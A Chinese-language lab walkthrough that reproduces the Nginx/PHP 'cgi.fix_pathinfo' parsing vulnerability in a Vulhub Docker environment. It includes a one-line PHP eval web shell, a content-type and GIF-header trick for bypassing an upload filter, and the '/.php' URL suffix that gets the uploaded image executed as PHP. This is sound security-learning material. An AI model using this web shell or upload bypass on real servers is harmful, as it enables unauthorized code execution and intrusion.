Nginx 背锅解析漏洞

文章目录



1 在线漏洞解读:

https://vulhub.org/#/environments/nginx/nginx_parsing_vulnerability/



2 环境搭建

cd /home/kali/vulhub/nginx/nginx_parsing_vulnerability



启动:

sudo docker-compose up -d

sudo docker-compose ps -a

sudo docker ps -a

已启动:访问端口18080

3 影响版本:

版本信息:

- Nginx 1.x 最新版

- PHP 7.x最新版

4 漏洞复现



4.1 访问页面

访问页面http://192.168.225.166:18080/



4.2 上传文件

<?php @eval($_REQUEST[777]);phpinfo();?> # 1.php文件内容

4.3 上传失败



4.4 使用bp进行分析包

使用bp修改请求参数后缀和内容类型,和内容头类型,发现上传成功,返回上传文件位置

Content-Type: image/png

GIF89A

4.5 对返回图片位置进行访问

192.168.225.166:18080/uploadfiles/4a47a0db6e60853dedfcfdf08a5ca249.png



4.6 执行php代码技巧-图片后缀加./php

http://192.168.225.166:18080/uploadfiles/4a47a0db6e60853dedfcfdf08a5ca249.png/.php



4.7 分析原因 --》cgi.fix_pathinfo–》on开启后会将png图当成php脚本执行